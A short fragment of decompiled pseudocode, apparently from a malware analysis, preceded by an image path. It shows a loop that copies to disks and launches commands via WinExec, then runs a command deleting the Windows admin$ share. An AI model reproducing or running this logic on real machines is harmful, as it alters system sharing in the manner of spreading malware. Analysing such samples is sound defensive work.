 23 if ( v3 >= 1 )
24 {
25 do
26 {
27 CopyDisk(&v9);
28 AddMenuSpcolsv(&v10, 3);
29 v4 = JudgeEmptyMenu(v10);
30 WinExec(v4, 0);
31 --v3;
32 }
33 while ( v3 );
34 }
35 WinExec("cmd.exe /c net share admin$ /del /y", 0);
36 writefsdword(0, v6[0]);